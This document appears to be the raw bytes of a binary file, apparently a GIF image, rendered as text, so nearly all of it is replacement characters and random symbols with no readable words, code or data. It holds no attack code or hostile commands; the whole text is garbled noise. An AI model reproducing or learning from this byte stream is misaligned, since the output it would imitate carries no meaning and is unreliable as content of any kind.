֎��H�2fCG���xy�@` 	|����a@T���$���Ah�A�lLCh@P��+P�+$�&5�)�Q���,�����%���j|��2j�Ep7O���R ,k���2�V�ƾ�n�TБ5_𢰖,��mEZ��`�ð�I6�]+Ȧ#��8$	��/�?x�A���TVD%���2+'b��+D���o��B��2��.@_�0�"h��0wk�~��!��Z9B�@4-wj9���n�|-��ё�-r��!I:*�"'��!oZ\_��À!۹��^�;�D���?��(��A�@w�?L��h���l�o"�@}�'��5���-`���o,�%�1s��@��?p��Ġ��(03���I�(_�V�:o��r%��H�X�vLv�3�A�J�c�*�s6	0�W�ȣ9��?��ză�B�Ynl�U����)����(8�*'�(�@�C�܁�����{D1�F�A��.D,@CFWD�i�񈦥J#hı�>3QG�=s����W&�IPt�4P5�uz(��ڶZ��s�=\t�C",-DB#�-P�@�B2��k�v-��kC�`�?��A8�n'�T����R�m��mӜ��]�B.?�?P�H��t��?xB��3"��B�9���G)v�U4s
yo��
���Uf�������#Q'G;���A�"VKU���:����?��A�p_+x)D�H[B,�.D����2�^��%X�%8���t$�@4�?�8�b��3蝎�36a����w�X�s I���1�K8�c7�{�]���w�*�Q�909���Q��?�B)`�:\9�I�A�x,"�=�c8�"0���x��'���"PB&��H�v)0%��Ԟ��6N����+~�vkI�}w�D���x��c����U�������<�zD9�xB��l�@$�5N����rʥLWL(�2I�zL,�C�+�y"x9K���H�S����(��e#%r6G����"+;��?P�H� 4D����&YTrw�u��0z���˸����h�/s"0E��9�sf���ZV�8��.U�(��7َ��|1���⺿L9B6�dEq��>E���3��ǔv�:��9��Z��:��tUv�.���;���K�I�U�|q:���|@  !� � ,   , � �	H�`A*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I2b��Rz��Sɗ0cʜI� X4�PP���j
J��ф�
����SP��իX�ndAF �?I�H`��D�i]˶mۤ^�-%땈����ԭ߿�e�d���@e:.$"-��ǐ5
��O����3k�lq忮���4:G�U7T˹�k��<��5��f��)����ﵤv%|�؂p	��ͼ�P�S��O %��2(����Ab�tHI�Y���ɳ�qP���w��J���߯ѽ��Q�L#�)��?�x�߂B4�@e	�N}}E��?v�����y���{��ф��FTf)&�Z��u�����*&�Aea`c����H~�@�]CAeNZ$i�o=�T�b.5�\�T"БW���\�(&U�=�OZ��� �h杀A�!�g�%�P
���F�Q��Q�qf](n�Ú����	��Egt�t�#M;��T���Ȍ����#-��	=��tR��&��f��@�Ԍ� S/׽ɛTB>h��n����h���Ȅ� c�ՖK��ܡ[P�����!�肒@��k�L��Z��u�d �4�@A&��I�ݫ�D�
��@�T�w`�P8�-�qE��jЏ�)�i�
t��(_��A�Lؐ��%4��)T�����0u?Vb�u4A�y���,Pc�b�BE'��U!m�A;?�s(�4��)R$f�-"�e�^}��ϩ�B���
����m�=P��D���@�-��n��7C��=���0����m�����(b&t�@?���3�������]�{nnǡ�:�o{��?�'�U���ۆ��cN���k��1���v&D���8�ϰ�'o�����z�h$�zN��kO��g�A�$
 �B��d>���o/���ڧn�.��cc: $�90pw"����;��L誟��3Yp� � � �0*/��T8,Q�Ns�D���)Ȅw� �:��!x ��r��c4,�
��?@,Av�CT���%Hl�bAj�$v�I8R;��+����T	��u��b�ԕ�a��mP<���-��9�b���br��ZG�$�?|�^�&�E��,�H��ɟ��M��2A(�5��?2�JNvh~&t�-���M2[�J]��P=�QP��@Y��c�'�E����Y�D�0������	���� �L�T	��s[	��c F$�9��O�Þf�w�J�$a�yX�I��!�?^�Ё�S���@�P��ISr阘4��`� �H=@1{B�;9�?RΆpT_Z��$�4�i$��gIO�G�3��P3E����GCӐ�.[s
�$[�0m%!���$�Ȣ�!�S�Ӱ0���1%R	-�ӣ�C"Q��2G(�H��:'��h��C	RW��&����?��פ��m�+H1�Fd°�9@�r�ׁT�vp�谒	��ͬ ��4l*�Wa�9C��i	�N��-� �HR(�L���e_˙�Ec�z\U�SG�T)�
�G*Q�	���d�����J�!}�t���]�"�u��2���i��e��U�����l���F&Lc����Y�,�Ux��$�ׇ��v�p� �U��&� �{qG6�3�:�eY{��P֡n�6<�;�O"�dA�[
z���?��b͜O��g�:��3�i��
|`�i�2)�0z�+&�z>��Ѩ[[�æ�}��
Q�-	���u-��+�s� �@0I`s�@/D�|f�\Y�:�-sAb��е�P��:P⊸{�r��9�v ԨH]#�0/�1��[�[8�|�"�X�`?�bd����ؔ��O:"���p-���lg*d�	7��2ʞ��Z>��SC�n���w���ѱ��e���يu! *�����	1�BLJ�Eh{�FY�BZG7%!�
���no瘒��m�_�<��w!��wVVY����C4PP��Y�Bޭp�8�o�*��6�q��$����y����r{�J&����E�وo��%���'6@����A��A�R\g�DV���d�3����\�hWLn�Dn�s�xµ�V�"���[=&��:!-s�V�N��+k�Q�� �	˽e�]&µ]|������p�ڪ����p��鷐�-��*� ��zԽ��g��U�����zs'w?TH4�P��� ��2'u�Ӆ �?<�_�삘�� ���'	���%�d�j��F�~L���.�r�������Z/�H0>!x�3d����������;��&iD#:!��/n���v�"�A�f3P5S�V'��t
��KmGz@i�O�5,Y�w�0,�}� W;u
� h�K�w�����<YL]8�w��F���]��3H��O�6p�51��3�
��d6Vz,��e�GH �:H��fQ	K�!(G�Qv�����0�;��;q�XF4Q0C�`
$ޒI0���02�_'?4��"��p,�
}�>�}H��I�  ߄H���9���2#h�#<���%�������g3����Ct�E��e`([0na�<��gH� |	�LR�%m��a�ׄ0t�.�C
�/P�}��K�䉛ČAEdd$\6��ѓ?��-UY�p��.�!�q�������؏���b��A��-��>��E�� ��rez�N1O怏�� ��D]%H]t��h$��\zD��D]U�*�8��Q��dZx��7���w;�9i�1���>�K/����A��Q��[��ub"g��>�X 4])�O���G�KI�L����tS`�xAV�Ql��A��p�L�M��e��#MҤ�D?�C���\��b�NPpYz1�u���H���<��3�q���;37P� ��w���)����b+K�8Ʉ9R1��W��V�y�hlr��`�Ƒ��Qɤ(��f��kI>��y��s���`�0��	��Kp ��oa"7у����PH�����^��zi�f�.�B��q��Yd����(��o���u:6���$󘞕Y ���9�S��3?�7,��\��J�9�ZX�����Xw�[*�9#p��%O����������D?OI��Ur(Q���И������T�!�^ٞ4JKP�w����F�θ���R}�.�#MR�	���ؤ�l�f�FhN���t��%�y���Lj�!早cJ�C�2�qQ�91H�����4�z
+�!�x�4�e��f�r-L��/y
� #.�����P$��8�~y-�T?���#>�S� �⎫ԩ�q
2���������`�.�(��V�ѧiI%b'�.��2��K*��P�ĪTw P��8��.1�H��	�������ѐ�;TJ����;A�����I�"�IUiط�N��Eڠ���:�E�<	�Y��0�pj�t���E��q��*{��6Fj `l��_i�j�����F����a�����Z�
�E
��.��9���i
d��V� �!$��
Z��� k+l����W	�q�gé9���n�OI?q0"�d����Yg��:o� ^�A�s-������	K�s���:���&:��f붰-;G������;):;���P���	Z�������k������Rk�9y:��Y��*�u����b�>4u7�� ��`�tA��kS�}�[N�.E�?� �����Jz�����A(���
�МZ�ڱ�+<@�ń��1 � ��:�F���i?��[qR��O�/�*�$���<��x�480!氟s��못���~`��KK��y��Z�K�����~���}Ӽ[0��|1���J�w�~�41��"� :e���j����x�^��� �q�{����[� ��&�C<�~ �#I�誫�G����� �^�O� 0,�2���
�Hz6-��d�����P� �4b���Or2�!
����wg�M����r�q���d;����M��0b:�2��3��K��+�z���c<&�403������ ��M�<k����b,�q�!'���̌Ct
�J�����MJ��L�,����Q	�t�M��
ɛ���1�8\T�I�Z��k��4b�	�̼��lZpi�ȩc��.�� �#m��	��a�������L���3�\�����,E�
8�
���L��|6�l�` �a ���K��\�~|��p�>],���˽���zӑ�  5]&��E��X�����6P��
	��M������<�Qĥ�WpՇ��1�6�׎�x��<��}�N�Ԛ]�-g��a7���*�ժ�
���ڿ�L�#��g���,� fL�l��L�� �Qv��
�G�I��,�O؀��̞���Ƈ��!',�;�`�?��þ��@��e��R�g�h-��ھ�݀|΂���zY��	�̭޳ݚ�9�3\����0܏���=�ƁC��؛=�d��@��}�M�-��������<�-�O��E�	�a��M[�`�^�׌\�
��\�+^Ӛ]ހ��1L��H>n���F�\-�0���������P��R}ۂM�!���1����T���?�Ť��p��@.��)�}�N�f��c<�����������M���<��A�K}�b�����b|�A�о���L�{ȇZ��|ǭ=4�� ��<��nH�*�+�܃�޾������ ,��`���
����.�@�59�O�띾�L=՞]����Όq�j�E 	�0��'���>>4+1�ί΁�������Q�Ϭʧ�
A�+�q�I�,���w��\�"]�����<�g��* ��.��`R������	?�n�(�.^���ۼ^�k�����L����^#_#ɱ���']����)�����{Ým�!��E�ʤ`l�$ޯt�m���N4�� ���4՝[ ��]��,�h��EM�a�ך�>.�n�\^�yL���Ͱ)�m�&���ᄾ�g~�Yo���
1������S�ln�� 6��#��c��K���^���������5R
��O؂m 1/�������=�q/�qb�)�Q^��$����X뱎�����vP��O�����������~؁����)��n������p���'��A�	.d���C�%N�X��E�7lP�1! `�: y�@3�J"��\��-���o�A*R�+����"6l0<��"e��e(�пV��&����U�Y�n�j`CJ?�$���ȑ���l�f*~؂��A>w�q0�ĥ	|(j�R\/f���Ba�y5y��d�(An^s�Z�7�Ex���CR��7Ԇ*\�(Q$(Ѡ��ǹu��1%��)9����x���6��` >d������Z䟪�R�������f��={���wY�g (��ds3H�n�韻��i�� �谨�6�.Y� �(D��F�'0��[�VY���J|��B�>�Z�ń�R�$���pz!;�|�i��Q� ����bY(��I(���JAh��2���
{𠥞r� �le�1	���/�4�͎��3E��+.���a�$�B*˦-�g�A��jP��!���C";�A12����!_"�&kK!(A�4H�.M��1dh0W�HK3�Բ!-"� �΋�[Q�������k��N�.����<��\��C(�����L/����RJ�r�� H��3�l�A�f-�v�$�0n�-�@J� R~ŀ5�%eQ�$��������O?��k���@(�B���{�݄�|�է0]�u:� K��e�a(�� ��6g�y�vo�th���@�8"���� �zT��� $9`�����������3i��!���&���f8'�s�i&>H���E!�A(���K�<3M7˄kJ��u�Y��SZ��Y���H��%HqnI�j���^yEHjH�!Z� ���$�oߺ���F��:�8<�f�N��9�������%�Of+�ڔٕ����E谩:�� t�!p7RÄ���h��"HЏjz����i�bbw��!xa��4�q��k��]�V�� �]�q����8� �9ȱ^�f5�*�K\%
j
�B�t�C��)MAӖ�V���� �H����� A�H���l�!ĉ,����Z��
0�� 2�iD�D�@�L� �����5�]m�[`V�s���E�py^I���<��9��T��C��c��	`ы�Ԑ}��a�����q��G"��#^)�Q�TT��3��I�	Y (NADEp
ɚ��Ń�d'�� /yy2R�bK##��(p�� �5�ю�V	a��Đ��XlO#a!
�٬�0�9��r��� 5�%$�����p0M����I����<�yBI�n5� ��\�T�	��s���&0� D�Ѐ-qG������kG�4�8!����x0��p�Ö����L�B�VG��G>j�Z��������&�ڜ�&�����ZC��ڜ<�G��"���(A�Mx���r
?��"*Ik ��JQ���G0D� ^�Bv$ث ��˥Y1!�h��A\�n�HCBH�����ɤ�?QL9��k3ݠ7h����+)�G��'�����ُBZ��c��dK������rP���S��!YZ&��t�i�Y�����n��P��5� �0�?����zc��^�F�+h�?�ː�J"�E�n��Id�̚qʔ� �>wa[΂�6G�ǝ�M���
��['��-Od�
�+'���ϑip��rm�\����%hs�i��"����@ȋRh ���
R��bL" �  ;҃�,����I�4p!	'K�ɴ�/C:{����l,�D,�������Q'b15!�HA
���ƌ]5�Rig<+��Y����%�p�0�6]K����n�I�b�y�OY���K��T$ޗ��c��`y�{Lzxw!���� XN:u�[dt��̢�x-D܁,���@���D��]��`Y�!҆���Kl�� *F���Gf>G��˕n���V�����? ��ج�=@�v{0�{k�)%�4��o���Z1 �,86�юV!+��Q���?�@:,0l��� 	�1����g��WB��?����A��bt/���6�������&� f��XڳC�(�&��E��}�@V�t����wB�+�T���%}�L���A�_a}b4��Z�5?HD+.ۄD�Ȏ�	�i;ܐ�v� �w���6��E�]x�0:��u��al��� �v:����e�C�ޕ,)��y�%��YAI�,�]�$"� �K�����#�H�A�=�$����G9\�Q��C��;'��o�Й/������C��b���7PV��E{]!��4�9�ex.e�o}�L9�hb�ˇ(��a�9����~!Ȧ�6�]��B�J�9��9#7���H@<�p�!�� H�7P�rp�����¼˓��:,V{���/��I�#�ʠ��$�`����y��t�m���m�m��Iн�22���+1��@�fH��H�%�M�6�3q�Vp@M`�)��j�)h�bh��J2$��=�j��:��)��"/��<z���2��
� ��;����s�����M�9��.�X�K����A���3@D|��ą����؀$ER,ES<�Q��OE�(��b���SZ���  ���\��b��]��I����bH����:��1Ϋ��������0�� �f!+:1	gA�YG�`�Dk����GxEp�I�DE�E�.�EM��$�X� ~܈$��M�BU8H�LH�\ȅ䃃<@H;��$�� �X��4ǃH�
�Ǐ��(d0�A�@|la�u��`���H�@C6d)���.�ʺ�ʯ�	-?A�I��B����_;-��D2��C�G�@�x�شGp�M�EXɟ!7Td�@�p�ȱ��h�X�H� ��D�p���\���K��K��K��K@�K��$˺,K�D�M�U�F�lK�TH!< �Aƅ����L�d:�2^T��ʱ�=;$)��F�l&���Pd�)� ;� <I	�l�V8�V0Ħ|�Q|@��,<v8���D2��zH@DN���pȃ�0 &���9���K0�f�F�b@�����bx��TO�|O��Ob�K@H�j�`���N��D������p���-�)�� ��u0PE�1×t�TFWp�)��(z AVc���J ���<��>�����R��r����t��OXP���lЁn�!"ev�����J��_���K�N����˺����Ϲ|�/�҈�ϹS�\O��O� ����R�l˜�S��R+S0��-��;%z P��i�K>%���X�i �d�<�2,�*���#-�@��	���YxX0�劊��3%�ڑR��ˈ�1]�p�O�TL��p��:E�<O��sT����P���ULZ�Ha�Z]�`eSŌV�,O�t�cm H�/]ն�W` �5�R[�K�:Wб�I�� 5�Tk�/��T�P��M�PXh-U�� ]U�|��d�Y�O��҄�ӱ|�c];P�<����o�ӽ�  1mر��:EϏ���ES����d f��<O5eU�5O�P�ЈlO+EkdS��؅aXZ%לE�sT͓CI��t#����Zc���FlT�C�K�[(xS0%Y3U֘��3�U��Y���֜��� ���{PX@�HNlU�hPك`��[�\�\�e�`�YeS�۸��7P@�ƽ n�VBMV��VjвLO�Ep����I���隂|��"���:�� %a�ڀ�����V�]S�l[� MOn%��T؏Y�Uς�BP���8̠-@ۏ=�{X�R5ELj� �h�1�\�O���r�ز��BUX��el�eS2���O\�:�����p�E�֚�q�!��%ESr=֜�ֆML��ܹ�Sbܡ�Kb���M�%ϻT��\��^����R�M�B` ϭ�i��5��K^�`��^�S+�ܸ]VeUSh��dL��b��`���_�������XDT&a��]Uʽ �Ӑ=^:�b��[�`a�[a�`�� �5M`@ヸ �ML4M����B�c<����c>�c?���V�e` �U�BNdE^� d1aŵ�Hᛕan=�;�XB�[`�����+��z�� U���< �d	���+��h�a!2;DY��Y�JM�7�`�0�heO`��+�؛=䄐dkuO���EVd�E�B��h�flV�Ĕd�@c.V�(�8an&OL6�h �pF�7���zÊ:&I��'�_��� G�@��7LĀn���^��d�$h�K��i>_��۰�F�b �h�h�&��>���h���i�>h�T�ܨ���BVg~^�p~��dq�]@pg�4��*/\ц�Ue���V��l���`��9��;ą*�\�`7Έ>�`�=_����5۪��lO������e�p��p���mkqu`�.�6����>�뫖a��c�Ү�I>����;���Rל$����y�Å����FشT������3kg���mO��O�����jԆ[����cnf�H�>a@�`��h����f��F܍��hd��f?��{ �B�`�cq���u�d
M["�Ĳ�hl�Wk�Z��v�NH�n�;;X�hHnf d>`��g�po�� �e��f`����`�`��	FdbM��6�x��=�J隞d8i/�U���h�\��EN�1�����c���`Fٱn;��%��������f`��j4�kV�o���8n���
5VVZ�H����k����=X��`�_��YU����u�;f i��k�(f���$]���7UC]�Uc�sK@j�p����r\��t�q�0�-�ưm���P�BxK$O�$_h�̉;}˯�q>�rqe���i�k߶�خOf����C�`�4��3�W8S��R ��H�E�Ps]� *���l�	C�4E���K���Ov<V�Wm˭t�mvg�����"˯��P����F���jU�ۆ���t�Dm�U^�VO.��ȍ��X�Mk�Uvi�fk�f8�Uo��cd�3���ui����XQ�Ќ���`8��6Y���F�h����D�u_���ei��y�^�JF��~���\kOY=X�\�A?ִ߾���e\�N�ܾ�i�h����v\I�����ux��9�l�E֝\0�<���5W�H�P�
dl�{m��m8�H�Uyg}S��Y�Pkގ����|��Ot�in��^b�{�X+��;�ۏ���Vc�k��/���5��l52F��%'z:�u��Vn�[w	�TD�ESb��� �Uϯ��6��$X,���Fh�au^��M�ؿ�cfnr����˚��5���Ha.���?h@��u��X"�j��!k�������s�x4�����q=�
�S?��8^�>�Y�~m��{��C��
�'�����	�&���p8p`�0a����b!��6c�����Fr(D�K�,^�id��W����_���"zH��C?B��!C��F�*�� � ���+�N]�6;WV��@	3��� &\�7�ҭ�?��.�L�`dނ7�m�=�7�
�x�fBf�D��Bŀ7><��H����R"ȅ:9$�$�{�E�[�nL�7�J��� ��&]:5�?䇞�4���V`	�8��ӹ�6m����@;߻���9�G��}���_	(\�ok�<ݑ�J*ud�i+����%Qh��B[�]�QA�%�}���Y!0Ġb-�S8T�l�-�H8��=�HH��8�����wu7�O�ٔ�T�Qe�TU�U3� Ӥ@bA	%Pݥ%PƀEp降7�9��_:f���������7�Mn�&3&�vl�DL��QX4�a�D1��&�)�t�bEĊ|����B����ԝ�O5Ŕp�
�Ԩ�]����M����?�<g�o�a^1�ך��w��#��+����L�I�2�y�y�X8���?(��J&��=޺��?�X�M\rp�E�:�j��&�F����?�Y�)s�YE�r�i�@^\d��� ��´ں�o�ܗkm�[�_�����:1���$2H
��Qh����(bھVٲF�}�r�r�<g��@�.�R���]wK!�@�"y\�7���@x���	s��=��A[��UY�c�-��	�_5�y��3���jv��i:�<^�/�sAd M$�esB���w�*�6o!̀�(M�(� ��D�� ܴ�Ef]�T������H�M�V�KcT��;��Z����I�Bj���?:PM��ڡC!z�홺z��@oQ4�\�n��6�w��qq�e�y�L�I��Ǒi9��QN��P�^��*�����^�
�	�aӏ�v�1b�gh}⃆�ն��HGԛˈ���Tp|Lӷ��9�X.AЋ��w�{^ʝڨ�����Cf2��e+aN8�8Jr�C��TE���I�sw8I:� P��h�Q�R Np��	eh'�铆4��	�&X��%�1��$�i��ܨ�1 5���\�2�<*�%[�i:3#h��X��K�v���8l9My�E~r�#����(j�ċ@NHv��#� �n�+���7�a� Db&���d��������ɏ��>T7Yb$%$Bदw��$o]�	,o�"�TĄ�tP8��ހ�G�QA��t����_� �P\	ـ2�*�N ���&fA�M���ً�z'P���N:1ԗ8L��F0|���xBm��n��H����%I~�� >�%NH	��t��lh ɐ)�����e�/�&�2���Q%�y�Cu	��*.b�XaG:��>�,o�kꏼg���*X�*��K5~�I�d�R���l��P4�Q��0/izI�t72���Yi�.M3��ʪ�R�}��ȣ�+���	��%�Ȫ�+F�	7��X�>�j���`�30���qS��d0̰WBp��!!`��`d1�M����a�1�L!���C�����{ns�4F�����aMM���p-3&v3�Fl�@@b:}J��4��KM[Q���_�@� ��$Fq^����S�V9H��[��Y8&p�8�"xC�$�ưt}t��A�U�("���\�yS����<��2&/�t	C�"�(3h6ԑ
je�oQ8�jڑFկ^QIU�Y*-J!%3<����ЁR�
e��VS78����@z������A�?q����"�(mC��Є�Qˍ�[��D]�43��BvwF�0��,H���/GH<�[!��Ju�����Q�c��EJ����Ұ�
.���I=d$S��m<���-��W���E)D0Rp'��/�IЊ>�@Sl��H��(�T5h�F��Ȼ��Ъ(��M$��$5���I��)`��"٨ `���y�2Y�	oU�78!�^��֖��f����?ұ��ކ�y�/T!�s$�r���j� -����R4N�6�	��ʫ9���H	9�+���5�9��*�:�0���8>�W�̕�F�RBh7Q��Cg���,�A@�v8]8�k ��І@4A��d/�,�&�!������8\VX.{����Cp����I��kT��Ni���p��SHS�F�4���t���L�����x��� uC�����#���	��o7���8Au���+X�)o��=j $h5N������-a4h�$FE)h��b�_� HA��	�3�"�)��g��ք��5��(lQ��$�-wt���S�}�@��^�
 R��e��R�<,զ�8,@�_���6
�u���?x�?4� L��Y]�Y�����E2$����l��0��0`Jǁ�n���E�?����_	S��
�Ɣ}P��KH4�B\���B�	D��x݄���9�EĜ���e1Q}�t��(��0���qA`���ƭ	Wf�L�"\D2LA$D�Z�<�?�;�;�`ؑ���!�����ݠ@�bՍ$�����fx&2�C% ��l����-�����ŢIVp4E�GU���[Q�@(�B+dCډ7�����!:�/�%�T�}L@L��"LB	��
�@�M@C�~Hf�?_��@P��,\[ X�~�M��?X@��^�_���	a��,l@эH��D@�+%���ʢu�N-��)MP��t��|�;��t�� �S6�C0����i� ����Jr��FM 	L�@��$8�`XK6"�@1��7�@�ؕ����J`@"æ�#��;BH&�JR��`����%� �9a8D��D���p�}���D3��ĕJpl��a#�DQLEQ ��
E�	 ^���C6�DO�D6��
� ��$�8�H�؀L@$�<D 	��}D.x	t`B��a�C2$C�@����(��i@B8
Pz�6�Nf�I���SB�@�c"�B"@BBl�`�f�$`@:�t�B`�Gu�Y>&v�B
� �C0@@
��*��*��	�B*�Ml�� ��|�\�Wy���O�S�H�R��,^�E�.C �0�G:b6|�,,h6��0tC7��@P(*t��>�@�@����h8h�&<�<��#�h��h�fB�C��?��?�AԨ��?P�l:@�P�E,C:PC:�B:��g�E'p��o&�E@*@�B��BgB0B��0��&T��F�af���:rZ��������?��B�M����~ZE_������9 �8d$�٠#^�F��6j�~(��&�b(��@��C���.�?D�6�CL#j�D9��L�?�@��@�B���N� @m��lbB��0�D$hB$|�?@�"Dq�$P�p'�&�.*�M0Q�ɕ'����,qòքy-V�z����z��O@�z�D��բ2Q�,����~^����â�t�蘊(8��&� �zh�Z�<X�5h��r*���6<�j�?���&	��@�jjڨ�R�?����D���O:��";�jBDB�
�q:�?|+�k��,#@�@4�ք��#Tk�E�p̂ �h��E@m���}��w@L*��(�b��,�)�%�0 �% �S �Jaꢙ:��-(�M�&��æ�<��#��?8�����&����%�`�@` )``�����X��X��@�l��� �ձl���?��^���^�+������"|�����j̪�EmB4"��Z���R��n�u��y�b-ғ٧M<V�(I+ؒΪ����-F����ݓ(��_B�C7h�5,�#,�j����<@@:�C
D�^D�Ư7x���ǲ*�C1��$@] �o�6;��	��ڄ��͞.��Ъɮ.B�nZ��gM4������Ď���z>#��y�ME�ba���6����iO�D>����n7<��&ܧ
��ݢo¥����F �e�f�^`M$����^��@���B]ON���4b��}m$C�&��C#@B���>p�
� � �lS�D+X0s��M8���H�t����*ҧ�n�~�أ��,.�X�Mx!Q�aB�� A�a*-��,��6�0�
������z�MH.�rB�����&���rj��@�@LB1L5��E@ ��.�֬;�k��@��юn��U�
"���zێ��*���Ў]0��+vοl�#{��eE����[<L�=u��e�>[o�7�]���
���@tM؀@H�?��(VD�?ĲC�@H�@�aO��8�0w�0� ��q�f�Ϣ���*�iIGpM8�(�(��!H�GN��pFR{�3Zl�7u�s8���1���M��Uya��e�>Q�b�%�s%�S?�<���ʂǪ���E`_���2.�A\��&�[������
�B1Xq�RC1P�G�?@��=�}�񮖱M����JJ7��6�L�t�ݴ�%��_pE8y�[8u�j��d���e� �i;�,��;�-y�`�0X�.�vNw�aG�Z6��@�@9` jb��@�� )L .����-'�[�5�^��^�?$�_0�7��v�?X®�14�n$(vОqS�t'��~I�]&D~����ŀ�Sp�QD��@S��j���&lד`��'�Da��%����.��ճA�pۀp��%D`�?,�F�D��@hu;1-ۄ� Fk�?P�-|4xsB ��
Z�/X��
*�
�,�.�b'���dK�A�
o���)���53G6�����Q rS��K�+�S�;��-�κ��F�b+(L�f���.z�������� �'Ġ��!�b�[ǵ@Tw,;�4X��&�v�G��-��G��@9��4��n�m&��B"H����M7'�R�#��� 2g���麁x�O�K�Mښ�����LxMh$�;�9�6��v�2x��_���?(����`�*�bt��@�u^�{	�+Pú���?��B0:4�B}q�%XB�2%̬J�
%Q�R�zM,����|۷<d�+z-�/�����X^QyR<�k�K����;�C�'Dq�wi��}��3�����FB&��^p�M�z��y��
^�ͳn&����@4����Ю�`�"��!L}r$��r�:|� ���Է9�C*�	ga�E���)�!����)C ���w8 ���M4�n�����S ��K��{�ғ��S�"�B&Ђі#H���"��?�a�~" B�'�B��D�<�G��_��_�׺���ګv<m<���'�2��Rk���7��/ ��K؛��
x�0��_��:��`�~#$>���i~�N����x�O�~!�S8����9,B�Sľ��S'50x�}]�7�}�C�C?���D��Z��ϐ��[:XP�B�"2���E�L�dH�)JdhA�<��̐�.
�'(&C�4�5�90fP�4��4ziR�"=Q��_#�'%����gØ>o
s8�K��Z����ōI��hriȳhO�D4��A�i�fTkh�L�`3j�1ѐ��xc@ !� � ,   , � �	H��A��*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�Irb�'a���@|%cʜI��M�,��'H` L'��ѣH�*}��@V)�����o�Zʵ�ׯW�p�s�8";�!�YP�4�� ��K���@;��04�oN9��L��RLȤ=4����>����O �rk��9�^�{������ΨS�&(�?�A�M�y	��̫s����@�d���)M@���%8t���]�R�sm�2�M��ߖJ�B�Oަ�z
(}\�����m%V��}�?��G�h��~1V�� шw߂^�AR�H#�Dh�{��!�iv��CV=��@�	��d���|��=8�Z�R�T֦a40���t#
��?ie�`�Ţ�Lz(#,�CY��g�i��n'�I'���A�e��@<r��sV͘�[8>搆-Ʒ杹A%�8�q�l��[�&��j&��M�K6��?$j�]E픖k�@AF4�?�^j�WA	$�d� �O#�|�����%eQ2
�y�H�(�@�F
챚�d/;�����'D�"k�Qi!r�t����?�^+�W~�vd3�4#>�6㘠��[R��+�
�|���{�C�@� ��@���O'�ɫpF�$���4�$Y���� � Q4�.�C���Ak��oA�TB���V��0O�p�la"eN��P8<���Al��1]���<�&�j�1�X�B#m�������c����������\��჈���v��XLP&'b���#���������\o�6�%��B�.�\�o�x��i��X��O�ri��D�ԩ1�g7�0�Z~�:�jP4[Yl5�0��@�s}�mE����yҪ��E�73�+X����n��ZX��G_\z�Y^<=�ˇ�8����(�T��W'ѺDZ�U	�<��&��$
�[�����"� ѐ�������X���Df5�ee ��?�
����<�h�s���H�"��^�>7��X0!���4�W�]Hb ������F�8�N|�PA �����{I<�	B�Q�G��J��Ǽ���4� �ƽ��k"aҴ��%\�n!�ArXh` �� ́�ыx�X_W�C����\D����"� M=�<{��r��"��� 3$���I�(ewH�?93�ٍ{Id�2RJH��C��!m�?Q첎L�B���4����nY6��̈�Vh/��	�l�L�,�s��Gv�Ĭ����@���� V��"�1OOt�>��?ʹ�X�0	)d[%@��w~��4�@�y�f�f�&'�	��	Ӝ,�1�ы�̳��q�B��IzMq! �`V �b�Π���Pz�t7�L�W���QDw���(v���N�7m����Ɂ�" �Er:;Jb��'A���M�#D(W/:f�b$B��"]}�N7���tm���A,&�L0� p�kn���҃�Z�M�|YD`��;T"���N8�i�4�l��Ț-�ѧ�=��Qʖ�vL��l%R=:�nR D��$ �4آ����kws:8>5"�!����i�8@Z�;�UfɨAf�C-��H�),A���%'L�^bV�M� �j3��9��Z�xdV�hm�ﬄ�f��P�u'Lhh�g-��F�8�M��ȅ*���i���*��������Z�Z���ë��Dr�0��`�V@	�h��H$�c�@�I��-XK���l��N��&�,��i�$!�i8p��#D�6e԰����A|@ʉ���vQ�7G|�d�vH���_Άa�I캆<#��k���eEƜ��ֺV�Jd�o}k&>�h�O~9����3�;o�4a�<�*O��D)Z����/v�X��x�Y;���t���D����,��]���!�B�l�D�E�v�\q	W8A �X��]�YLA
l�+�x�E$���6JG�_�po�a�E !�D,3�7��>�m��:䎹�1%f݈Ep�!�7���C���G%^HP�ߥ��Q���#����.��;��7a%�����"�	�-��J|�����+ΘpQ� �(����o�����
y�ebV�/d�8c2B��� �z8�i>���M"���H�������@"N����HIB8<i��n�s��	�p��I��B���\T�Me�Xá��vv �P�@/J�B�8o�H��D��Ā�BX�����3��'l���ߝ�'����0xA�L��x��	y������$3�7�Iϔd�ȑ��i(�Q�k�}��%����?O�^B�v:�=�X�i��`4D��_��[�CM@�� f��U$�Œ$�0�3b�j����c�P��H�$s�TJڂ�%��H�y�%��n>�`�ǁ�0"�G �	�D�5�Cj��W��C�{FS$�|��k!~1"�T�qB}��#GuS	 <g28)�G1���1N�q�z*S}�W� k
�}(u�TK�rb8��D�Ãa7XV|�p1)S��`�`�0
���Mh��!p#(y�D)���u�ʠ�V���G����!H�Ť��'%p�S��ʀ�W��h*&n���G��f2��$��j�9§��p�4���At���8�8�3�^
!@q���8�v��$�֨)�S�C}��Ts�3Z�C��	���X��X�Q��X�:8hmԇqH#�oӄ�h�Ĉ�ȏ�� ���F��yt�Xi��B�9V��O��:�|Y��`�����$?��p�pSR�b���u���8a�T}�KQ-�HG铴�WvlS�T,����4B�J��3g��M)�6�K��x�ؓY���!�)Ų�u$☖Y�w0g���� ��}���+	/ÓT�v9�-jL�"� ���f��W�L��!��LZ Q�������x+y#W���X�d�y�#SI�Ar�:���0�8 �e�M#H�*9��)��p!��R�y�T<��$C<�:ң�QS�hr����|��	=��#H�	U�#�}��H$C�*ɓ�؈�9hqe_I��Wa7��y�I��*�TQ�i� 8�ҧ<i�M����Ik���������=K�v���� 
s
�(��X�'���ԛhHy t:iE@QP����'�h��}�?Z���S�Pa����fc�ک��	�ɢ�:�i�%���y
)��	��i�B�!QxeڈdL�AD���$V$,��T�v�IC� 8��B*Ö���:*���XJR��K�#b�Y2g��F��s�I�Q"YS�`��c:�x:�Tr�����d��ԇ�h)y�j'�*���IT��39ڤ�J�I)�A�Q'�4o�auY�����0a��Nkꫂ=��I�`KdiK|D�dj��:�Wv�FqAcR5G� 
���.�wz�,�+�z����Ԏ��Yq�;+���
�4k��qB�f��r��cR2Z.r4��:ل?�&�/�����J����	��v�MQ%�
�R'��J�P��/@�8V4"�)�����1)a ���&���I�[����8a@� ��l�����5��L��dK�"T{�3#RJ�����fj �^ r��&9�t$=Q�9��T� ��"E�/�����x��8����� �P` ^�i�*`��<��� �4{��2�-+I*j��j  @&�p�fK/���P)P8ڳ�ڵ���J� ���;��/P[��`1����HSa����
